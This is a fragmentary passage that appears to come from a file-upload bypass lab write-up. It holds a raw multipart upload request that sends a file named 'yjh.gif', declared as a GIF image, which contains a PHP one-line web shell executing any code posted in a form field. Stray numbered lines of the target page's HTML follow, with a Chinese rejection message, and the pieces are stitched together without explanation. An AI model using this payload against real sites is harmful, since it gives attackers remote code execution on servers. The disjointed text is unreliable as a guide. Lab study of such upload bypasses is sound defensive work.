 ------WebKitFormBoundaryIcZOJYkwXAQkzQOF
Content-Disposition: form-data; name="upload_file"; filename="yjh.gif"
Content-Type: image/gif
{{gif}}
<?php @eval($_POST['sxk'])?>
------WebKitFormBoundaryIcZOJYkwXAQkzQOF
Content-Disposition: form-data; name="submit"
81 />
82 </p>
83 </form>
84 <div id="msg">提示：该文件不是gif格式的图片！</div>
85 <div id="img"></div>
86 </li>
87 </ol>
88 </div>
89 </div>
90 <div id="footer">